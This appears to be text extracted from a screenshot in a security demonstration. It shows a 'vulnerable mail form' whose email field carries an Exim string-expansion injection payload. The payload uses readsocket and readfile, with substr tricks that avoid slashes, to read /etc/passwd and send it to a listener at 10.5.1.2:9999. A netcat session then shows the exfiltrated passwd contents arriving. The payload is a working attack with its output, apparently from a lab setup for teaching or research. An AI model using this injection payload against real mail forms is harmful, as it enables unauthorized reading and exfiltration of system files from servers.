 Vulnerable mail form
Your name:
Your email:
root@localhost -be
${readsocket{inet${substr{13}{1}
{$tod_log}}10.5.1.2${substr{13}{1}
{$tod_log}}9999}{${readfile{${substr{0}{1}
{$spool_directory}}etc${substr{0}{1}
{$spool_directory}}passwd}{}}}{3s}{}
{failure}}
Your message:
test
Send email
1 10.5.1.2 × +
root@web-gtf-1-5-1-2:/tmp# nc -l -vv 9999
Connection from 10.5.0.253 port 9999 [tcp/*] accepted
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sb
in/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/ga
mes:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp
:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/u
sr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x
:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:
/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinb
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailin
g List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ir
cd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexisten
t:/usr/sbin/nologinlibuuid:x:100:101::/var/lib/libuuid:syslog:x:101:10
4::/home/syslog:/bin/falsemysql:x:102:106:MySQL Server,,,:/nonexistent
:/bin/falsesshd:x:103:65534::/var/run/sshd:/usr/sbin/nologinsmmta:x:10
4:108:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/falsesmmsp:x:105:1
09:Mail Submission Program,,,:/var/lib/sendmail:/bin/falseDebian-exim:
x:106:110::/var/spool/exim4:/bin/falseroot@web-gtf-1-5-1-2:/tmp#